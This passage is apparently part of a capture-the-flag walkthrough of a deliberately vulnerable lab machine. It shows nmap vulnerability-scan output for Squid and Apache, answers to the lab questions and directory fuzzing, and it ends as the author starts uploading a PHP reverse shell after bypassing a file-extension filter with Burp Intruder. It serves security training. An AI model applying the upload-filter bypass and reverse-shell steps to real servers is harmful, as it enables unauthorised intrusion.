(workgroup: WORKGROUP) |_clamav-exec: ERROR: Script execution failed (use -d to debug) 3128/tcp open http-proxy Squid http proxy 3.5.12 |_clamav-exec: ERROR: Script execution failed (use -d to debug) |_http-server-header: squid/3.5.12 | vulners: | cpe:/a:squid-cache:squid:3.5.12: | MSF:ILITIES/UBUNTU-CVE-2019-12525/ 7.5 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2019-12525/ *EXPLOIT* | MSF:ILITIES/DEBIAN-CVE-2016-5408/ 7.5 https://vulners.com/metasploit/MSF:ILITIES/DEBIAN-CVE-2016-5408/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2020-11945/ 7.5 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2020-11945/ *EXPLOIT* | CVE-2020-11945 7.5 https://vulners.com/cve/CVE-2020-11945 | CVE-2019-12526 7.5 https://vulners.com/cve/CVE-2019-12526 | CVE-2019-12525 7.5 https://vulners.com/cve/CVE-2019-12525 | CVE-2019-12519 7.5 https://vulners.com/cve/CVE-2019-12519 | CVE-2016-3947 7.5 https://vulners.com/cve/CVE-2016-3947 | CVE-2020-24606 7.1 https://vulners.com/cve/CVE-2020-24606 | MSF:ILITIES/UBUNTU-CVE-2016-4052/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2016-4052/ *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2016-4051/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2016-4051/ *EXPLOIT* | MSF:ILITIES/ORACLE_LINUX-CVE-2016-4052/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/ORACLE_LINUX-CVE-2016-4052/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-4052/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-4052/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-4051/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-4051/ *EXPLOIT* | MSF:ILITIES/GENTOO-LINUX-CVE-2016-4054/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/GENTOO-LINUX-CVE-2016-4054/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2016-4051/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2016-4051/ *EXPLOIT* | CVE-2016-4054 6.8 https://vulners.com/cve/CVE-2016-4054 | CVE-2016-4052 6.8 https://vulners.com/cve/CVE-2016-4052 | CVE-2016-4051 6.8 https://vulners.com/cve/CVE-2016-4051 | CVE-2020-15049 6.5 https://vulners.com/cve/CVE-2020-15049 | CVE-2019-12523 6.4 https://vulners.com/cve/CVE-2019-12523 | CVE-2019-18677 5.8 https://vulners.com/cve/CVE-2019-18677 | MSF:ILITIES/UBUNTU-CVE-2021-31807/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2021-31807/ *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2016-3948/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2016-3948/ *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2016-3948/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2016-3948/ *EXPLOIT* | MSF:ILITIES/REDHAT_LINUX-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/REDHAT_LINUX-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/REDHAT_LINUX-CVE-2016-3948/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/REDHAT_LINUX-CVE-2016-3948/ *EXPLOIT* | MSF:ILITIES/ORACLE_LINUX-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/ORACLE_LINUX-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/ORACLE_LINUX-CVE-2016-3948/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/ORACLE_LINUX-CVE-2016-3948/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2016-3948/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2016-3948/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2016-10003/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2016-10003/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-3948/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-3948/ *EXPLOIT* | MSF:ILITIES/GENTOO-LINUX-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/GENTOO-LINUX-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/GENTOO-LINUX-CVE-2016-3948/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/GENTOO-LINUX-CVE-2016-3948/ *EXPLOIT* | MSF:ILITIES/DEBIAN-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/DEBIAN-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/DEBIAN-CVE-2016-3948/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/DEBIAN-CVE-2016-3948/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/AMAZON_LINUX-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/AMAZON_LINUX-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/ALPINE-LINUX-CVE-2016-4556/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/ALPINE-LINUX-CVE-2016-4556/ *EXPLOIT* | MSF:ILITIES/ALPINE-LINUX-CVE-2016-3948/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/ALPINE-LINUX-CVE-2016-3948/ *EXPLOIT* | CVE-2021-28651 5.0 https://vulners.com/cve/CVE-2021-28651 | CVE-2020-25097 5.0 https://vulners.com/cve/CVE-2020-25097 | CVE-2020-14058 5.0 https://vulners.com/cve/CVE-2020-14058 | CVE-2019-18679 5.0 https://vulners.com/cve/CVE-2019-18679 | CVE-2019-18678 5.0 https://vulners.com/cve/CVE-2019-18678 | CVE-2019-18676 5.0 https://vulners.com/cve/CVE-2019-18676 | CVE-2018-1000024 5.0 https://vulners.com/cve/CVE-2018-1000024 | CVE-2016-4556 5.0 https://vulners.com/cve/CVE-2016-4556 | CVE-2016-4555 5.0 https://vulners.com/cve/CVE-2016-4555 | CVE-2016-4554 5.0 https://vulners.com/cve/CVE-2016-4554 | CVE-2016-4553 5.0 https://vulners.com/cve/CVE-2016-4553 | CVE-2016-3948 5.0 https://vulners.com/cve/CVE-2016-3948 | CVE-2016-10003 5.0 https://vulners.com/cve/CVE-2016-10003 | CVE-2016-10002 5.0 https://vulners.com/cve/CVE-2016-10002 | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-4053/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2016-4053/ *EXPLOIT* | MSF:ILITIES/GENTOO-LINUX-CVE-2016-4053/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/GENTOO-LINUX-CVE-2016-4053/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2016-4053/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2016-4053/ *EXPLOIT* | CVE-2019-12529 4.3 https://vulners.com/cve/CVE-2019-12529 | CVE-2019-12521 4.3 https://vulners.com/cve/CVE-2019-12521 | CVE-2016-4053 4.3 https://vulners.com/cve/CVE-2016-4053 | CVE-2016-2390 4.3 https://vulners.com/cve/CVE-2016-2390 | CVE-2021-31807 4.0 https://vulners.com/cve/CVE-2021-31807 | CVE-2021-28652 4.0 https://vulners.com/cve/CVE-2021-28652 | MSF:ILITIES/UBUNTU-CVE-2021-28651/ 0.0 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2021-28651/ *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2021-28652/ 0.0 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2021-28652/ *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2021-28651/ 0.0 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2021-28651/ *EXPLOIT* | MSF:ILITIES/DEBIAN-CVE-2021-31807/ 0.0 https://vulners.com/metasploit/MSF:ILITIES/DEBIAN-CVE-2021-31807/ *EXPLOIT* |_ MSF:AUXILIARY/DOS/HTTP/SQUID_RANGE_DOS/ 0.0 https://vulners.com/metasploit/MSF:AUXILIARY/DOS/HTTP/SQUID_RANGE_DOS/ *EXPLOIT* 3333/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_clamav-exec: ERROR: Script execution failed (use -d to debug) | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.143.49 | Found the following possible CSRF vulnerabilities: | | Path: http://10.10.143.49:3333/ | Form id: | Form action: # | | Path: http://10.10.143.49:3333/ | Form id: | Form action: # | | Path: http://10.10.143.49:3333/index.html | Form id: | Form action: # | | Path: http://10.10.143.49:3333/index.html | Form id: |_ Form action: # |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /css/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)' | /images/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)' | /internal/: Potentially interesting folder |_ /js/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)' | http-fileupload-exploiter: | | Couldn't find a file-type field. | |_ Couldn't find a file-type field. | http-internal-ip-disclosure: |_ Internal IP Leaked: 127.0.1.1 |_http-server-header: Apache/2.4.18 (Ubuntu) | http-slowloris-check: | VULNERABLE: | Slowloris DOS attack | State: LIKELY VULNERABLE | IDs: CVE:CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold | them open as long as possible. It accomplishes this by opening connections to | the target web server and sending a partial request. By doing so, it starves | the http server's resources causing Denial Of Service. | | Disclosure date: 2009-09-17 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 |_ http://ha.ckers.org/slowloris/ |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | vulners: | cpe:/a:apache:http_server:2.4.18: | E899CC4B-A3FD-5288-BB62-A4201F93FDCC 10.0 https://vulners.com/githubexploit/E899CC4B-A3FD-5288-BB62-A4201F93FDCC *EXPLOIT* | 5DE1B404-0368-5986-856A-306EA0FE0C09 10.0 https://vulners.com/githubexploit/5DE1B404-0368-5986-856A-306EA0FE0C09 *EXPLOIT* | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790 | CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275 | CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691 | CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679 | CVE-2017-7668 7.5 https://vulners.com/cve/CVE-2017-7668 | CVE-2017-3169 7.5 https://vulners.com/cve/CVE-2017-3169 | CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167 | MSF:ILITIES/REDHAT_LINUX-CVE-2019-0211/ 7.2 https://vulners.com/metasploit/MSF:ILITIES/REDHAT_LINUX-CVE-2019-0211/ *EXPLOIT* | MSF:ILITIES/IBM-HTTP_SERVER-CVE-2019-0211/ 7.2 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2019-0211/ *EXPLOIT* | EXPLOITPACK:44C5118F831D55FAF4259C41D8BDA0AB 7.2 https://vulners.com/exploitpack/EXPLOITPACK:44C5118F831D55FAF4259C41D8BDA0AB *EXPLOIT* | EDB-ID:46676 7.2 https://vulners.com/exploitdb/EDB-ID:46676 *EXPLOIT* | CVE-2019-0211 7.2 https://vulners.com/cve/CVE-2019-0211 | 1337DAY-ID-32502 7.2 https://vulners.com/zdt/1337DAY-ID-32502 *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/REDHAT_LINUX-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/REDHAT_LINUX-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/ORACLE_LINUX-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/ORACLE_LINUX-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/IBM-HTTP_SERVER-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP1-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/FREEBSD-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/FREEBSD-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/DEBIAN-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/DEBIAN-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/APACHE-HTTPD-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/AMAZON_LINUX-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/AMAZON_LINUX-CVE-2017-15715/ *EXPLOIT* | MSF:ILITIES/ALPINE-LINUX-CVE-2018-1312/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/ALPINE-LINUX-CVE-2018-1312/ *EXPLOIT* | MSF:ILITIES/ALPINE-LINUX-CVE-2017-15715/ 6.8 https://vulners.com/metasploit/MSF:ILITIES/ALPINE-LINUX-CVE-2017-15715/ *EXPLOIT* | FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT* | CVE-2022-22721 6.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438 | CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452 | CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312 | CVE-2017-15715 6.8 https://vulners.com/cve/CVE-2017-15715 | 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT* | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | CVE-2019-10082 6.4 https://vulners.com/cve/CVE-2019-10082 | CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788 | MSF:ILITIES/REDHAT_LINUX-CVE-2019-0217/ 6.0 https://vulners.com/metasploit/MSF:ILITIES/REDHAT_LINUX-CVE-2019-0217/ *EXPLOIT* | MSF:ILITIES/IBM-HTTP_SERVER-CVE-2019-0217/ 6.0 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2019-0217/ *EXPLOIT* | CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217 | CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927 | CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098 | 1337DAY-ID-33577 5.8 https://vulners.com/zdt/1337DAY-ID-33577 *EXPLOIT* | CVE-2016-5387 5.1 https://vulners.com/cve/CVE-2016-5387 | SSV:96537 5.0 https://vulners.com/seebug/SSV:96537 *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2018-1333/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2018-1333/ *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2018-1303/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2018-1303/ *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2017-15710/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2017-15710/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2020-1934/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2020-1934/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2017-15710/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2017-15710/ *EXPLOIT* | MSF:ILITIES/IBM-HTTP_SERVER-CVE-2017-15710/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2017-15710/ *EXPLOIT* | MSF:ILITIES/IBM-HTTP_SERVER-CVE-2016-8743/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2016-8743/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2017-15710/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2017-15710/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2017-15710/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2017-15710/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2017-15710/ 5.0 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2017-15710/ *EXPLOIT* | MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED 5.0 https://vulners.com/metasploit/MSF:AUXILIARY/SCANNER/HTTP/APACHE_OPTIONSBLEED *EXPLOIT* | EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D 5.0 https://vulners.com/exploitpack/EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D *EXPLOIT* | EXPLOITPACK:2666FB0676B4B582D689921651A30355 5.0 https://vulners.com/exploitpack/EXPLOITPACK:2666FB0676B4B582D689921651A30355 *EXPLOIT* | EDB-ID:42745 5.0 https://vulners.com/exploitdb/EDB-ID:42745 *EXPLOIT* | EDB-ID:40909 5.0 https://vulners.com/exploitdb/EDB-ID:40909 *EXPLOIT* | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798 | CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193 | CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690 | CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934 | CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567 | CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220 | CVE-2019-0196 5.0 https://vulners.com/cve/CVE-2019-0196 | CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199 | CVE-2018-17189 5.0 https://vulners.com/cve/CVE-2018-17189 | CVE-2018-1333 5.0 https://vulners.com/cve/CVE-2018-1333 | CVE-2018-1303 5.0 https://vulners.com/cve/CVE-2018-1303 | CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798 | CVE-2017-15710 5.0 https://vulners.com/cve/CVE-2017-15710 | CVE-2016-8743 5.0 https://vulners.com/cve/CVE-2016-8743 | CVE-2016-8740 5.0 https://vulners.com/cve/CVE-2016-8740 | CVE-2016-4979 5.0 https://vulners.com/cve/CVE-2016-4979 | 1337DAY-ID-28573 5.0 https://vulners.com/zdt/1337DAY-ID-28573 *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2019-0197/ 4.9 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2019-0197/ *EXPLOIT* | CVE-2019-0197 4.9 https://vulners.com/cve/CVE-2019-0197 | MSF:ILITIES/UBUNTU-CVE-2018-1302/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2018-1302/ *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2018-1301/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2018-1301/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2016-4975/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2016-4975/ *EXPLOIT* | MSF:ILITIES/DEBIAN-CVE-2019-10092/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/DEBIAN-CVE-2019-10092/ *EXPLOIT* | MSF:ILITIES/APACHE-HTTPD-CVE-2020-11985/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2020-11985/ *EXPLOIT* | MSF:ILITIES/APACHE-HTTPD-CVE-2019-10092/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/APACHE-HTTPD-CVE-2019-10092/ *EXPLOIT* | CVE-2020-11985 4.3 https://vulners.com/cve/CVE-2020-11985 | CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092 | CVE-2018-1302 4.3 https://vulners.com/cve/CVE-2018-1302 | CVE-2018-1301 4.3 https://vulners.com/cve/CVE-2018-1301 | CVE-2018-11763 4.3 https://vulners.com/cve/CVE-2018-11763 | CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975 | CVE-2016-1546 4.3 https://vulners.com/cve/CVE-2016-1546 | 4013EC74-B3C1-5D95-938A-54197A58586D 4.3 https://vulners.com/githubexploit/4013EC74-B3C1-5D95-938A-54197A58586D *EXPLOIT* | 1337DAY-ID-33575 4.3 https://vulners.com/zdt/1337DAY-ID-33575 *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2018-1283/ 3.5 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2018-1283/ *EXPLOIT* | MSF:ILITIES/REDHAT_LINUX-CVE-2018-1283/ 3.5 https://vulners.com/metasploit/MSF:ILITIES/REDHAT_LINUX-CVE-2018-1283/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2018-1283/ 3.5 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2018-1283/ *EXPLOIT* | MSF:ILITIES/IBM-HTTP_SERVER-CVE-2018-1283/ 3.5 https://vulners.com/metasploit/MSF:ILITIES/IBM-HTTP_SERVER-CVE-2018-1283/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2018-1283/ 3.5 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2018-1283/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2018-1283/ 3.5 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2018-1283/ *EXPLOIT* | CVE-2018-1283 3.5 https://vulners.com/cve/CVE-2018-1283 | CVE-2016-8612 3.3 https://vulners.com/cve/CVE-2016-8612 |_ PACKETSTORM:152441 0.0 https://vulners.com/packetstorm/PACKETSTORM:152441 *EXPLOIT* Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: false | smb-vuln-regsvc-dos: | VULNERABLE: | Service regsvc in Microsoft Windows systems vulnerable to denial of service | State: VULNERABLE | The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference | pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes | while working on smb-enum-sessions. |_ Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 636.90 seconds
Questions
Question1: No answer is needed
Question2: Scan the box, how many ports are open?
- answer: 6
Question3: What version of the squid proxy is running on the machine? we can see from the previous scan
squid HTTP proxy 3.5.12- answer: 3.5.12
Question4: How many ports will nmap scan if the flag -p-400 was used? absolutely 400 🙂
- answer: 400
Question4: Using the nmap flag -n what will it not resolve? we can use man nmap grep – -n` to make sure its functionality if we forgot “n (No DNS resolution)” - answer: DNS
Question5: What is the most likely operating system this machine is running? we can see in apache service line it’s Ubuntu OS
- answer: ubuntu
Question6:What port is the web server running on?
- answer: 3333
Question7:Its important to ensure you are always doing your reconnaissance thoroughly before progressing. Knowing all open services (which can all be points of exploitation) is very important, don’t forget that ports on a higher range might be open so always scan ports after 1000 (even if you leave scanning in the background) No answer needed
Locating directories using GoBuster
- Let’s browse the website
note that HTTP service running on port 3333, not 80, so you should tell your web browser that by typing targetIP:3333 instead of targetIP in the URL
- Great, Let’s fuzz
- I prefer ffuf, so I will use it first because it’s so fast
Don’t forget to specify the port number “3333”
- now we can use gobuster to locate directories
gobuster dir --url http//TargetIp:3333 -w Wordlist- as we can see gobuster and ffuf show the same result, but ffuf is faster than gobuster
Questions
Question1: no answer is needed
Question2: What is the directory that has an upload form page? I think it isn’t CSS or fonts or images or index.html or js or server-status let’s check what is internal
- yes it is an upload page
- answer: /internal
Compromise the webserver
- Let’s try to upload a few file types
- we can see txt and PHP are blocked
- instead of checking each extension manually, we are going to use Burp Suite Intruder
- start Burp Suite then intercept the request send it to the Intruder
select the extension then press “Add§”
file extension payload
1 2 3 4 5 6 7 8 9 10 11
php2 php3 php4 php5 php6 php7 phar phtml phtm phps shtml
Start attack
- we have discovered that the server running is apache, so we should use PHP reverse shell
- we can find a reverse shell in “/usr/share/webshells/php” in kali Linux or we can use pentestmonkey or payloadallthethings
- I will use PHP reverse shell in /usr/share/webshells/php kali Linux
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
php-reverse-shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
